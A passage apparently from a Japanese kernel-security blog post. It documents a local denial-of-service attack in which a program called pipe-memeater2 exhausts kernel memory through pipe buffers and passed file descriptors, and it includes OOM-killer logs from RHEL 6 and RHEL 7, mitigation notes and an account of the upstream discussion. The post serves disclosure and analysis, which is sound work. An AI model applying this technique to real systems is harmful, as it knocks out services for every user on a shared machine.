| | `-hald-addon-rfki(1349)

| `-{hald}(1312)

|-login(1492)---bash(1577)

|-master(1464)-+-pickup(1481)

| `-qmgr(1482)

|-mingetty(1494)

|-mingetty(1496)

|-mingetty(1498)

|-mingetty(1500)

|-mingetty(1503)

|-modem-manager(1275)

|-notification-da(1716)

|-polkitd(1714)

|-pulseaudio(1723)---{pulseaudio}(1729)

|-rsyslogd(1229)-+-{rsyslogd}(1230)

| |-{rsyslogd}(1231)

| `-{rsyslogd}(1233)

|-rtkit-daemon(1725)-+-{rtkit-daemon}(1726)

| `-{rtkit-daemon}(1727)

|-sshd(1385)---sshd(1733)---sshd(1735)---bash(1736)---pstree(1753)

|-udevd(487)-+-udevd(1507)

| `-udevd(1508)

`-wpa_supplicant(1350)

[kumaneko@localhost ~]$ ./pipe-memeater2

(再ログイン部分省略)

[kumaneko@localhost ~]$ dmesg

[ 132.693170] pipe-memeater2 invoked oom-killer: gfp_mask=0x200d2, order=0, oom_adj=0, oom_score_adj=0

[ 132.695011] pipe-memeater2 cpuset=/ mems_allowed=0

[ 132.695984] Pid: 1766, comm: pipe-memeater2 Not tainted 2.6.32-573.26.1.el6.x86_64 #1

[ 132.697532] Call Trace:

[ 132.698055] [<ffffffff810d7151>] ? cpuset_print_task_mems_allowed+0x91/0xb0

[ 132.699429] [<ffffffff8112a950>] ? dump_header+0x90/0x1b0

[ 132.700575] [<ffffffff8123360c>] ? security_real_capable_noaudit+0x3c/0x70

[ 132.701822] [<ffffffff8112add2>] ? oom_kill_process+0x82/0x2a0

[ 132.702877] [<ffffffff8112ad11>] ? select_bad_process+0xe1/0x120

[ 132.704026] [<ffffffff8112b210>] ? out_of_memory+0x220/0x3c0

[ 132.705082] [<ffffffff81137bec>] ? __alloc_pages_nodemask+0x93c/0x950

[ 132.706243] [<ffffffff8117097a>] ? alloc_pages_current+0xaa/0x110

[ 132.707432] [<ffffffff8119d274>] ? pipe_write+0x3c4/0x6b0

[ 132.708457] [<ffffffff81191f0a>] ? do_sync_write+0xfa/0x140

[ 132.709525] [<ffffffff81177f49>] ? ____cache_alloc_node+0x99/0x160

[ 132.710684] [<ffffffff810a1820>] ? autoremove_wake_function+0x0/0x40

[ 132.712004] [<ffffffff811b25f2>] ? alloc_fd+0x92/0x160

[ 132.712954] [<ffffffff81232026>] ? security_file_permission+0x16/0x20

[ 132.714140] [<ffffffff81192208>] ? vfs_write+0xb8/0x1a0

[ 132.715225] [<ffffffff811936f6>] ? fget_light_pos+0x16/0x50

[ 132.716293] [<ffffffff81192d41>] ? sys_write+0x51/0xb0

[ 132.717298] [<ffffffff810e8c2e>] ? __audit_syscall_exit+0x25e/0x290

[ 132.718554] [<ffffffff8100b0d2>] ? system_call_fastpath+0x16/0x1b

[ 132.719749] Mem-Info:

[ 132.720206] Node 0 DMA per-cpu:

[ 132.720817] CPU 0: hi: 0, btch: 1 usd: 0

[ 132.721771] CPU 1: hi: 0, btch: 1 usd: 0

[ 132.722666] CPU 2: hi: 0, btch: 1 usd: 0

[ 132.723666] CPU 3: hi: 0, btch: 1 usd: 0

[ 132.724652] Node 0 DMA32 per-cpu:

[ 132.725328] CPU 0: hi: 186, btch: 31 usd: 0

[ 132.726211] CPU 1: hi: 186, btch: 31 usd: 36

[ 132.727161] CPU 2: hi: 186, btch: 31 usd: 0

[ 132.728076] CPU 3: hi: 186, btch: 31 usd: 3

[ 132.728950] active_anon:14917 inactive_anon:249 isolated_anon:0

[ 132.728951] active_file:0 inactive_file:18 isolated_file:0

[ 132.728951] unevictable:0 dirty:8 writeback:0 unstable:0

[ 132.728951] free:13255 slab_reclaimable:7730 slab_unreclaimable:20346

[ 132.728952] mapped:281 shmem:306 pagetables:1876 bounce:0

[ 132.734252] Node 0 DMA free:8344kB min:332kB low:412kB high:496kB active_anon:0kB inactive_anon:0kB active_file:0kB inactive_file:0kB unevictable:0kB isolated(anon):0kB isolated(file):0kB present:15300kB mlocked:0kB dirty:0kB writeback:0kB mapped:0kB shmem:0kB slab_reclaimable:84kB slab_unreclaimable:252kB kernel_stack:0kB pagetables:0kB unstable:0kB bounce:0kB writeback_tmp:0kB pages_scanned:0 all_unreclaimable? yes

[ 132.742139] lowmem_reserve[]: 0 2004 2004 2004

[ 132.743187] Node 0 DMA32 free:44676kB min:44720kB low:55900kB high:67080kB active_anon:59668kB inactive_anon:996kB active_file:0kB inactive_file:72kB unevictable:0kB isolated(anon):0kB isolated(file):0kB present:2052192kB mlocked:0kB dirty:32kB writeback:0kB mapped:1124kB shmem:1224kB slab_reclaimable:30836kB slab_unreclaimable:81132kB kernel_stack:4384kB pagetables:7504kB unstable:0kB bounce:0kB writeback_tmp:0kB pages_scanned:191 all_unreclaimable? yes

[ 132.750447] lowmem_reserve[]: 0 0 0 0

[ 132.751251] Node 0 DMA: 2*4kB 0*8kB 1*16kB 2*32kB 1*64kB 2*128kB 1*256kB 1*512kB 1*1024kB 3*2048kB 0*4096kB = 8344kB

[ 132.753469] Node 0 DMA32: 1595*4kB 865*8kB 431*16kB 241*32kB 130*64kB 34*128kB 2*256kB 1*512kB 1*1024kB 1*2048kB 0*4096kB = 44676kB

[ 132.755994] 356 total pagecache pages

[ 132.756679] 0 pages in swap cache

[ 132.757295] Swap cache stats: add 0, delete 0, find 0/0

[ 132.758283] Free swap = 0kB

[ 132.758803] Total swap = 0kB

[ 132.761657] 524272 pages RAM

[ 132.762296] 45689 pages reserved

[ 132.762876] 1143 pages shared

[ 132.763423] 459523 pages non-shared

[ 132.764069] [ pid ] uid tgid total_vm rss cpu oom_adj oom_score_adj name

[ 132.765411] [ 487] 0 487 2699 145 0 -17 -1000 udevd

[ 132.766814] [ 1151] 0 1151 2280 123 1 0 0 dhclient

[ 132.768201] [ 1207] 0 1207 6899 61 3 -17 -1000 auditd

[ 132.769536] [ 1229] 0 1229 62271 648 3 0 0 rsyslogd

[ 132.770997] [ 1258] 81 1258 5459 168 2 0 0 dbus-daemon

[ 132.772434] [ 1271] 0 1271 20705 222 3 0 0 NetworkManager

[ 132.773961] [ 1275] 0 1275 14530 124 3 0 0 modem-manager

[ 132.775459] [ 1310] 68 1310 9588 292 3 0 0 hald

[ 132.776834] [ 1311] 0 1311 5099 55 3 0 0 hald-runner

[ 132.778298] [ 1349] 0 1349 5627 46 1 0 0 hald-addon-rfki

[ 132.779789] [ 1350] 0 1350 11247 134 0 0 0 wpa_supplicant

[ 132.781244] [ 1359] 0 1359 5629 46 3 0 0 hald-addon-inpu

[ 132.782802] [ 1366] 68 1366 4501 41 1 0 0 hald-addon-acpi

[ 132.784277] [ 1385] 0 1385 16558 177 0 -17 -1000 sshd

[ 132.785665] [ 1464] 0 1464 20222 226 3 0 0 master

[ 132.787005] [ 1476] 0 1476 29216 153 0 0 0 crond

[ 132.788365] [ 1481] 89 1481 20242 218 2 0 0 pickup

[ 132.789833] [ 1482] 89 1482 20259 219 0 0 0 qmgr

[ 132.791187] [ 1492] 0 1492 17403 127 1 0 0 login

[ 132.792555] [ 1494] 0 1494 1016 21 0 0 0 mingetty

[ 132.794302] [ 1496] 0 1496 1016 21 0 0 0 mingetty

[ 132.795719] [ 1498] 0 1498 1016 22 0 0 0 mingetty

[ 132.797089] [ 1500] 0 1500 1016 22 0 0 0 mingetty

[ 132.798541] [ 1502] 0 1502 1020 23 0 0 0 agetty

[ 132.799880] [ 1503] 0 1503 1016 20 0 0 0 mingetty

[ 132.801484] [ 1507] 0 1507 2698 144 2 -17 -1000 udevd

[ 132.802964] [ 1508] 0 1508 2698 144 0 -17 -1000 udevd

[ 132.804308] [ 1510] 0 1510 521256 341 3 0 0 console-kit-dae

[ 132.805966] [ 1577] 0 1577 27076 95 2 0 0 bash

[ 132.807295] [ 1636] 0 1636 33501 81 0 0 0 gdm-binary

[ 132.808710] [ 1649] 0 1649 41156 153 3 0 0 gdm-simple-slav

[ 132.810269] [ 1652] 0 1652 42840 4384 3 0 0 Xorg

[ 132.811594] [ 1669] 42 1669 5009 66 2 0 0 dbus-launch

[ 132.813061] [ 1670] 42 1670 5390 86 3 0 0 dbus-daemon

[ 132.814495] [ 1671] 42 1671 67289 479 1 0 0 gnome-session

[ 132.815956] [ 1674] 0 1674 12490 161 3 0 0 devkit-power-da

[ 132.817561] [ 1680] 42 1680 33055 539 3 0 0 gconfd-2

[ 132.819058] [ 1694] 42 1694 30175 292 0 0 0 at-spi-registry

[ 132.820530] [ 1697] 42 1697 86838 958 1 0 0 gnome-settings-

[ 132.822181] [ 1699] 42 1699 89636 197 1 0 0 bonobo-activati

[ 132.823653] [ 1706] 42 1706 33819 82 1 0 0 gvfsd

[ 132.825062] [ 1707] 42 1707 71453 682 1 0 0 metacity

[ 132.826434] [ 1709] 42 1709 62076 443 0 0 0 polkit-gnome-au

[ 132.827924] [ 1710] 42 1710 95132 1239 3 0 0 gdm-simple-gree

[ 132.829457] [ 1711] 42 1711 68423 516 3 0 0 gnome-power-man

[ 132.830948] [ 1714] 0 1714 13157 303 2 0 0 polkitd

[ 132.832303] [ 1723] 42 1723 86434 201 2 0 0 pulseaudio

[ 132.833781] [ 1725] 498 1725 42113 53 2 0 0 rtkit-daemon

[ 132.835231] [ 1730] 0 1730 35441 95 3 0 0 gdm-session-wor

[ 132.836776] [ 1733] 0 1733 25629 255 0 0 0 sshd

[ 132.838102] [ 1735] 500 1735 25629 256 0 0 0 sshd

[ 132.839429] [ 1736] 500 1736 27076 94 2 0 0 bash

[ 132.840851] [ 1755] 500 1755 981 20 3 0 1 pipe-memeater2

[ 132.842372] [ 1756] 500 1756 981 20 0 0 1 pipe-memeater2

[ 132.843858] [ 1757] 500 1757 981 20 1 0 1 pipe-memeater2

[ 132.845384] [ 1758] 500 1758 981 20 3 0 1 pipe-memeater2

[ 132.846866] [ 1759] 500 1759 981 20 0 0 1 pipe-memeater2

[ 132.848426] [ 1760] 500 1760 981 20 1 0 1 pipe-memeater2

[ 132.850046] [ 1761] 500 1761 981 20 0 0 1 pipe-memeater2

[ 132.851526] [ 1762] 500 1762 981 20 3 0 1 pipe-memeater2

[ 132.853038] [ 1763] 500 1763 981 20 0 0 1 pipe-memeater2

[ 132.854517] [ 1764] 500 1764 981 20 1 0 1 pipe-memeater2

[ 132.856059] [ 1766] 500 1766 981 20 1 0 0 pipe-memeater2

[ 132.857548] Out of memory: Kill process 1697 (gnome-settings-) score 2 or sacrifice child

[ 132.859015] Killed process 1697, UID 42, (gnome-settings-) total-vm:347352kB, anon-rss:3252kB, file-rss:580kB

(繰り返し部分省略)

[ 137.704574] pipe-memeater2 invoked oom-killer: gfp_mask=0x201da, order=0, oom_adj=0, oom_score_adj=0

[ 137.707278] pipe-memeater2 cpuset=/ mems_allowed=0

[ 137.708516] Pid: 1766, comm: pipe-memeater2 Not tainted 2.6.32-573.26.1.el6.x86_64 #1

[ 137.710327] Call Trace:

[ 137.711014] [<ffffffff810d7151>] ? cpuset_print_task_mems_allowed+0x91/0xb0

[ 137.712503] [<ffffffff8112a950>] ? dump_header+0x90/0x1b0

[ 137.713895] [<ffffffff8153c797>] ? _spin_unlock_irqrestore+0x17/0x20

[ 137.715475] [<ffffffff8112add2>] ? oom_kill_process+0x82/0x2a0

[ 137.716797] [<ffffffff8112ad11>] ? select_bad_process+0xe1/0x120

[ 137.718171] [<ffffffff8112b210>] ? out_of_memory+0x220/0x3c0

[ 137.719466] [<ffffffff81137bec>] ? __alloc_pages_nodemask+0x93c/0x950

[ 137.720710] [<ffffffff8117097a>] ? alloc_pages_current+0xaa/0x110

[ 137.721864] [<ffffffff81127d47>] ? __page_cache_alloc+0x87/0x90

[ 137.723103] [<ffffffff8112772e>] ? find_get_page+0x1e/0xa0

[ 137.724195] [<ffffffff81128ce7>] ? filemap_fault+0x1a7/0x500

[ 137.725370] [<ffffffff811522c4>] ? __do_fault+0x54/0x530

[ 137.726422] [<ffffffff8107ed47>] ? current_fs_time+0x27/0x30

[ 137.727569] [<ffffffff81152897>] ? handle_pte_fault+0xf7/0xb20

[ 137.728774] [<ffffffff8119d1da>] ? pipe_write+0x32a/0x6b0

[ 137.730021] [<ffffffff81153559>] ? handle_mm_fault+0x299/0x3d0

[ 137.731316] [<ffffffff8104f156>] ? __do_page_fault+0x146/0x500

[ 137.732674] [<ffffffff811b25f2>] ? alloc_fd+0x92/0x160

[ 137.733747] [<ffffffff8153f90e>] ? do_page_fault+0x3e/0xa0

[ 137.735073] [<ffffffff8153cc55>] ? page_fault+0x25/0x30

[ 137.736314] Mem-Info:

[ 137.737119] Node 0 DMA per-cpu:

[ 137.738204] CPU 0: hi: 0, btch: 1 usd: 0

[ 137.739307] CPU 1: hi: 0, btch: 1 usd: 0

[ 137.740428] CPU 2: hi: 0, btch: 1 usd: 0

[ 137.741553] CPU 3: hi: 0, btch: 1 usd: 0

[ 137.742553] Node 0 DMA32 per-cpu:

[ 137.743233] CPU 0: hi: 186, btch: 31 usd: 4

[ 137.745237] CPU 1: hi: 186, btch: 31 usd: 0

[ 137.746208] CPU 2: hi: 186, btch: 31 usd: 0

[ 137.747148] CPU 3: hi: 186, btch: 31 usd: 0

[ 137.748115] active_anon:634 inactive_anon:18 isolated_anon:0

[ 137.748115] active_file:0 inactive_file:96 isolated_file:0

[ 137.748116] unevictable:0 dirty:0 writeback:0 unstable:0

[ 137.748116] free:13318 slab_reclaimable:7641 slab_unreclaimable:20767

[ 137.748117] mapped:21 shmem:75 pagetables:118 bounce:0

[ 137.753688] Node 0 DMA free:8344kB min:332kB low:412kB high:496kB active_anon:0kB inactive_anon:0kB active_file:0kB inactive_file:0kB unevictable:0kB isolated(anon):0kB isolated(file):0kB present:15300kB mlocked:0kB dirty:0kB writeback:0kB mapped:0kB shmem:0kB slab_reclaimable:92kB slab_unreclaimable:252kB kernel_stack:0kB pagetables:0kB unstable:0kB bounce:0kB writeback_tmp:0kB pages_scanned:0 all_unreclaimable? yes

[ 137.760653] lowmem_reserve[]: 0 2004 2004 2004

[ 137.761734] Node 0 DMA32 free:44928kB min:44720kB low:55900kB high:67080kB active_anon:2536kB inactive_anon:72kB active_file:0kB inactive_file:384kB unevictable:0kB isolated(anon):0kB isolated(file):0kB present:2052192kB mlocked:0kB dirty:0kB writeback:0kB mapped:84kB shmem:300kB slab_reclaimable:30472kB slab_unreclaimable:82816kB kernel_stack:2928kB pagetables:472kB unstable:0kB bounce:0kB writeback_tmp:0kB pages_scanned:0 all_unreclaimable? no

[ 137.769505] lowmem_reserve[]: 0 0 0 0

[ 137.770383] Node 0 DMA: 2*4kB 0*8kB 1*16kB 2*32kB 1*64kB 2*128kB 1*256kB 1*512kB 1*1024kB 3*2048kB 0*4096kB = 8344kB

[ 137.772807] Node 0 DMA32: 810*4kB 612*8kB 293*16kB 185*32kB 99*64kB 50*128kB 15*256kB 9*512kB 3*1024kB 1*2048kB 0*4096kB = 45048kB

[ 137.775481] 239 total pagecache pages

[ 137.776214] 0 pages in swap cache

[ 137.776877] Swap cache stats: add 0, delete 0, find 0/0

[ 137.777916] Free swap = 0kB

[ 137.778504] Total swap = 0kB

[ 137.781695] 524272 pages RAM

[ 137.782347] 45689 pages reserved

[ 137.783046] 314 pages shared

[ 137.783631] 460183 pages non-shared

[ 137.784339] [ pid ] uid tgid total_vm rss cpu oom_adj oom_score_adj name

[ 137.785819] [ 487] 0 487 2699 145 0 -17 -1000 udevd

[ 137.787313] [ 1207] 0 1207 6899 61 3 -17 -1000 auditd

[ 137.788720] [ 1385] 0 1385 16558 177 0 -17 -1000 sshd

[ 137.790073] [ 1507] 0 1507 2698 144 2 -17 -1000 udevd

[ 137.791486] [ 1508] 0 1508 2698 144 0 -17 -1000 udevd

[ 137.792912] [ 1766] 500 1766 981 20 3 0 0 pipe-memeater2

[ 137.794509] Out of memory: Kill process 1766 (pipe-memeater2) score 1 or sacrifice child

[ 137.796076] Killed process 1766, UID 500, (pipe-memeater2) total-vm:3924kB, anon-rss:80kB, file-rss:0kB

[kumaneko@localhost ~]$ pstree -pA

init(1)-+-agetty(1777)

|-auditd(1207)---{auditd}(1208)

|-mingetty(1768)

|-mingetty(1769)

|-mingetty(1770)

|-mingetty(1771)

|-mingetty(1772)

|-mingetty(1773)

|-sshd(1385)---sshd(1856)---sshd(1858)---bash(1859)---pstree(1877)

`-udevd(487)-+-udevd(1507)

`-udevd(1508)

[kumaneko@localhost ~]$

---------- 実行結果例 ここまで ----------

つまり、問題のパッチが取り込まれている Linux 2.6.35 以降だけでなく、 Unix ドメインソケットを用いてファイルディスクリプタを渡す機能が搭載されている Linux 2.0 (1996年6月リリース)以降の全バージョンに対して、この攻撃が通用するということです。

→現在稼働しているであろう Linux システムは全滅ですね。

memory cgroup の中の kmemcg が使えるようになった Linux 3.8 以降であれば、適切に kmemcg を設定することで、(パイプのバッファなどに割り当てられる、カーネルが使うメモリの使用量を)制限することができます。

しかし、( kmemcg に対応していない) Linux 3.7 以前を使っているシステムや、 kmemcg の機能を設定していないシステムでは制限できません。

→ユーザが作成したプログラムの実行を許可しているシステムの内、 kmemcg も有効にしているシステムがどれくらい存在するのでしょう?

脆弱性を扱うための非公開ML( security@kernel.org )での議論が行われました。しかし、まともに対処する価値のある問題とは考えられていませんでした。

・そもそも信用できないローカルユーザをログインさせる方が悪いという考え方。

→ローカルユーザによる権限昇格攻撃へはすぐに対応するけど、ローカルユーザによる local DoS 攻撃へはすぐに対処しないのはどうかと思うけど?

・ memory cgroup の中の kmemcg で適切に制限すれば緩和できるという考え方。

→そもそも適切に設定できるの? kmemcg 未対応の古いカーネルを使っているユーザを見捨てるの?

・他にも攻撃方法は存在するという事実。

→ CaitSith などのアクセス制御モジュールを開発した経験に基づいて、ユーザIDやグループIDを条件にして利用可能なファイルディスクリプタの数を制限するLSMモジュールを提案しましたが、「この問題に対処するには大げさすぎる」という理由で採用には至りませんでした。

そのため、なかなか解決策が見つからない状況が続きました。

そんな中、 RHEL 7 beta がリリース(2013年12月)されました。

systemd が導入され、デーモンプロセスの起動終了など多くの処理が systemd の管理下に置かれるようになりました。また、デフォルトのファイルシステムは RHEL 6 では ext4 でしたが、 RHEL 7 では xfs になりました。

「 RHEL 6 ではほぼ全てのデーモンプロセスを強制終了させることができたけど、 RHEL 7 でも同じことが起きるのかな?」

ということで、 GUI 環境がインストールされている RHEL 7 beta 上で試してみましたが・・・。

RHEL 7 beta 上で再現プログラムを実行したところ、なんだか様子がおかしいのです。

OOM killer 乱発でほぼ全てのプロセスが強制終了させられると予想していたのに、何故か OOM killer の発動前にシステム全体がフリーズしたり、 OOM killer の発動後にシステム全体がフリーズしたりする場合があるのです。

---------- OOM killer の発動前にハングアップした場合の例 ここから ---------- ( pipe-memeater2 を開始後1分ほど待ちましたが反応が無いため、 SysRq-m によりメモリの状況を表示させました。) [ 143.112366] SysRq : Show Memory [ 143.114964] Mem-Info: [ 143.116515] Node 0 DMA per-cpu: [ 143.118718] CPU 0: hi: 0, btch: 1 usd: 0 [ 143.121888] CPU 1: hi: 0, btch: 1 usd: 0 [ 143.125057] CPU 2: hi: 0, btch: 1 usd: 0 [ 143.128223] CPU 3: hi: 0, btch: 1 usd: 0 [ 143.131423] Node 0 DMA32 per-cpu: [ 143.133751] CPU 0: hi: 186, btch: 31 usd: 0 [ 143.136898] CPU 1: hi: 186, btch: 31 usd: 0 [ 143.140448] CPU 2: hi: 186, btch: 31 usd: 0 [ 143.141648] CPU 3: hi: 186, btch: 31 usd: 0 [ 143.142848] active_anon:94430 inactive_anon:2419 isolated_anon:0 [ 143.142848] active_file:25 inactive_file:27 isolated_file:46 [ 143.142848] unevictable:0 dirty:25 writeback:0 unstable:0 [ 143.142848] free:13044 slab_reclaimable:5548 slab_unreclaimable:8850 [ 143.142848] mapped:856 shmem:2589 pagetables:5786 bounce:0 [ 143.142848] free_cma:0 [ 143.150637] Node 0 DMA free:7568kB min:384kB low:480kB high:576kB active_anon:3188kB inactive_anon:112kB active_file:0kB inactive_file:24kB unevictable:0kB isolated(anon):0kB isolated(file):0kB present:15988kB managed:15904kB mlocked:0kB dirty:0kB writeback:0kB mapped:16kB shmem:124kB slab_reclaimable:144kB slab_unreclaimable:300kB kernel_stack:16kB pagetables:248kB unstable:0kB bounce:0kB free_cma:0kB writeback_tmp:0kB pages_scanned:0 all_unreclaimable? no [ 143.160561] lowmem_reserve[]: 0 1802 1802 1802 [ 143.161866] Node 0 DMA32 free:44608kB min:44668kB low:55832kB high:67000kB active_anon:374532kB inactive_anon:9564kB active_file:100kB inactive_file:84kB unevictable:0kB isolated(anon):0kB isolated(file):184kB present:2080640kB managed:1845300kB mlocked:0kB dirty:100kB writeback:0kB mapped:3408kB shmem:10232kB slab_reclaimable:22048kB slab_unreclaimable:35100kB kernel_stack:5296kB pagetables:22896kB unstable:0kB bounce:0kB free_cma:0kB writeback_tmp:0kB pages_scanned:0 all_unreclaimable? no [ 143.172186] lowmem_reserve[]: 0 0 0 0 [ 143.172895] Node 0 DMA: 50*4kB (UM) 46*8kB (M) 30*16kB (M) 18*32kB (M) 11*64kB (UM) 5*128kB (UM) 0*256kB 1*512kB (U) 0*1024kB 2*2048kB (MR) 0*4096kB = 7576kB [ 143.175751] Node 0 DMA32: 3297*4kB (UEM) 1562*8kB (UEM) 647*16kB (UEM) 135*32kB (UEM) 4*64kB (UEM) 0*128kB 0*256kB 0*512kB 0*1024kB 0*2048kB 1*4096kB (R) = 44708kB [ 143.178506] Node 0 hugepages_total=0 hugepages_free=0 hugepages_surp=0 hugepages_size=2048kB [ 143.180035] 2666 total pagecache pages [ 143.180639] 0 pages in swap cache [ 143.181175] Swap cache stats: add 0, delete 0, find 0/0 [ 143.182004] Free swap = 0kB [ 143.182471] Total swap = 0kB [ 143.185995] 524287 pages RAM [ 143.186492] 54799 pages reserved [ 143.187047] 527642 pages shared [ 143.187555] 453340 pages non-shared (既に DMA32 の free: が min: を下回っているのに OOM killer が発動していないため、 SysRq-f により OOM killer を発動させました。) [ 160.509185] SysRq : Manual OOM execution [ 160.512561] kworker/0:2 invoked oom-killer: gfp_mask=0xd0, order=0, oom_score_adj=0 [ 160.517679] kworker/0:2 cpuset=/ mems_allowed=0 [ 160.520700] CPU: 0 PID: 185 Comm: kworker/0:2 Not tainted 3.10.0-123.el7.x86_64 #1 [ 160.525619] Hardware name: VMware, Inc. VMware Virtual Platform/440BX Desktop Reference Platform, BIOS 6.00 07/31/2013 [ 160.532031] Workqueue: events moom_callback [ 160.533408] ffff880036c24fa0 000000007dd3d9cb ffff880036dd1c70 ffffffff815e19ba [ 160.535875] ffff880036dd1d00 ffffffff815dd02d ffff88005f108bf0 ffff88005f108bf0 [ 160.538324] ffff88007f674580 ffff88007f674ea8 ffff880036dd1d98 0000000000000046 [ 160.540795] Call Trace: [ 160.541572] [<ffffffff815e19ba>] dump_stack+0x19/0x1b [ 160.543176] [<ffffffff815dd02d>] dump_header+0x8e/0x214 [ 160.544824] [<ffffffff8114520e>] oom_kill_process+0x24e/0x3b0 [ 160.546618] [<ffffffff81144d76>] ? find_lock_task_mm+0x56/0xc0 [ 160.548444] [<ffffffff8106af3e>] ? has_capability_noaudit+0x1e/0x30 [ 160.550420] [<ffffffff81145a36>] out_of_memory+0x4b6/0x4f0 [ 160.552152] [<ffffffff8137bc3d>] moom_callback+0x4d/0x50 [ 160.553828] [<ffffffff8107e02b>] process_one_work+0x17b/0x460 [ 160.555643] [<ffffffff8107edfb>] worker_thread+0x11b/0x400 [ 160.557365] [<ffffffff8107ece0>] ? rescuer_thread+0x400/0x400 [ 160.559215] [<ffffffff81085aef>] kthread+0xcf/0xe0 [ 160.560758] [<ffffffff81085a20>] ? kthread_create_on_node+0x140/0x140 [ 160.562806] [<ffffffff815f206c>] ret_from_fork+0x7c/0xb0 [ 160.563824] [<ffffffff81085a20>] ? kthread_create_on_node+0x140/0x140 [ 160.564921] Mem-Info: [ 160.565325] Node 0 DMA per-cpu: [ 160.565860] CPU 0: hi: 0, btch: 1 usd: 0 [ 160.566631] CPU 1: hi: 0, btch: 1 usd: 0 [ 160.567617] CPU 2: hi: 0, btch: 1 usd: 0 [ 160.568414] CPU 3: hi: 0, btch: 1 usd: 0 [ 160.569198] Node 0 DMA32 per-cpu: [ 160.569771] CPU 0: hi: 186, btch: 31 usd: 0 [ 160.570542] CPU 1: hi: 186, btch: 31 usd: 0 [ 160.571392] CPU 2: hi: 186, btch: 31 usd: 0 [ 160.572164] CPU 3: hi: 186, btch: 31 usd: 0 [ 160.572948] active_anon:94430 inactive_anon:2419 isolated_anon:0 [ 160.572948] active_file:25 inactive_file:27 isolated_file:46 [ 160.572948] unevictable:0 dirty:25 writeback:0 unstable:0 [ 160.572948] free:13044 slab_reclaimable:5548 slab_unreclaimable:8850 [ 160.572948] mapped:856 shmem:2589 pagetables:5786 bounce:0 [ 160.572948] free_cma:0 [ 160.578891] Node 0 DMA free:7568kB min:384kB low:480kB high:576kB active_anon:3188kB inactive_anon:112kB active_file:0kB inactive_file:24kB unevictable:0kB isolated(anon):0kB isolated(file):0kB present:15988kB managed:15904kB mlocked:0kB dirty:0kB writeback:0kB mapped:16kB shmem:124kB slab_reclaimable:144kB slab_unreclaimable:300kB kernel_stack:16kB pagetables:248kB unstable:0kB bounce:0kB free_cma:0kB writeback_tmp:0kB pages_scanned:0 all_unreclaimable? no [ 160.585529] lowmem_reserve[]: 0 1802 1802 1802 [ 160.586429] Node 0 DMA32 free:44608kB min:44668kB low:55832kB high:67000kB active_anon:374532kB inactive_anon:9564kB active_file:100kB inactive_file:84kB unevictable:0kB isolated(anon):0kB isolated(file):184kB present:2080640kB managed:1845300kB mlocked:0kB dirty:100kB writeback:0kB mapped:3408kB shmem:10232kB slab_reclaimable:22048kB slab_unreclaimable:35100kB kernel_stack:5296kB pagetables:22896kB unstable:0kB bounce:0kB free_cma:0kB writeback_tmp:0kB pages_scanned:0 all_unreclaimable? no [ 160.593312] lowmem_reserve[]: 0 0 0 0 [ 160.594029] Node 0 DMA: 50*4kB (UM) 46*8kB (M) 30*16kB (M) 18*32kB (M) 11*64kB (UM) 5*128kB (UM) 0*256kB 1*512kB (U) 0*1024kB 2*2048kB (MR) 0*4096kB = 7576kB [ 160.596790] Node 0 DMA32: 3297*4kB (UEM) 1562*8kB (UEM) 647*16kB (UEM) 135*32kB (UEM) 4*64kB (UEM) 0*128kB 0*256kB 0*512kB 0*1024kB 0*2048kB 1*4096kB (R) = 44708kB [ 160.599652] Node 0 hugepages_total=0 hugepages_free=0 hugepages_surp=0 hugepages_size=2048kB [ 160.601103] 2666 total pagecache pages [ 160.601703] 0 pages in swap cache [ 160.602691] Swap cache stats: add 0, delete 0, find 0/0 [ 160.603580] Free swap = 0kB [ 160.604072] Total swap = 0kB [ 160.607456] 524287 pages RAM [ 160.607980] 54799 pages reserved [ 160.608499] 527635 pages shared [ 160.609024] 453340 pages non-shared [ 160.609599] [ pid ] uid tgid total_vm rss nr_ptes swapents oom_score_adj name [ 160.610967] [ 572] 0 572 9232 522 19 0 0 systemd-journal [ 160.612373] [ 591] 0 591 29620 80 25 0 0 lvmetad [ 160.613750] [ 613] 0 613 11094 414 22 0 -1000 systemd-udevd [ 160.615158] [ 707] 0 707 12803 102 24 0 -1000 auditd [ 160.616465] [ 720] 0 720 20056 16 9 0 0 audispd [ 160.618066] [ 729] 0 729 4189 43 13 0 0 alsactl [ 160.619369] [ 730] 0 730 6551 49 18 0 0 sedispatch [ 160.620697] [ 732] 172 732 41164 55 16 0 0 rtkit-daemon [ 160.622183] [ 734] 0 734 6612 86 16 0 0 systemd-logind [ 160.623558] [ 735] 0 735 61592 373 63 0 0 vmtoolsd [ 160.624863] [ 739] 0 739 80894 4240 77 0 0 firewalld [ 160.626244] [ 745] 995 745 2133 36 9 0 0 lsmd [ 160.627506] [ 746] 0 746 96840 194 40 0 0 accounts-daemon [ 160.628884] [ 747] 0 747 84088 287 66 0 0 ModemManager [ 160.630335] [ 749] 0 749 32515 128 19 0 0 smartd [ 160.631591] [ 752] 994 752 28961 92 28 0 0 chronyd [ 160.632883] [ 756] 0 756 71323 513 39 0 0 rsyslogd [ 160.634400] [ 757] 0 757 52615 443 53 0 0 abrtd [ 160.635671] [ 759] 0 759 51993 340 54 0 0 abrt-watch-log [ 160.637062] [ 760] 32 760 16227 131 35 0 0 rpcbind [ 160.638471] [ 763] 0 763 51993 341 50 0 0 abrt-watch-log [ 160.639847] [ 766] 0 766 1094 23 8 0 0 rngd [ 160.641159] [ 768] 0 768 4829 78 14 0 0 irqbalance [ 160.642469] [ 770] 81 770 7580 425 19 0 -900 dbus-daemon [ 160.643811] [ 777] 0 777 50842 115 39 0 0 gssproxy [ 160.645177] [ 807] 70 807 7549 77 20 0 0 avahi-daemon [ 160.646534] [ 815] 0 815 28811 58 11 0 0 ksmtuned [ 160.647818] [ 816] 0 816 26974 22 10 0 0 sleep [ 160.649127] [ 817] 999 817 132837 2083 57 0 0 polkitd [ 160.650499] [ 818] 70 818 7518 60 18 0 0 avahi-daemon [ 160.651906] [ 880] 0 880 113613 994 74 0 0 NetworkManager [ 160.653405] [ 1077] 0 1077 13266 145 28 0 0 wpa_supplicant [ 160.654788] [ 1198] 0 1198 27631 3113 56 0 0 dhclient [ 160.656100] [ 1408] 0 1408 138261 2652 87 0 0 tuned [ 160.657411] [ 1409] 0 1409 20640 213 42 0 -1000 sshd [ 160.658661] [ 1416] 0 1416 138875 1130 141 0 0 libvirtd [ 160.659944] [ 1422] 0 1422 31583 150 18 0 0 crond [ 160.661296] [ 1423] 0 1423 6491 49 16 0 0 atd [ 160.662511] [ 1424] 0 1424 118308 759 51 0 0 gdm [ 160.663729] [ 1427] 0 1427 27509 31 11 0 0 agetty [ 160.665053] [ 2285] 0 2285 61020 4487 104 0 0 Xorg [ 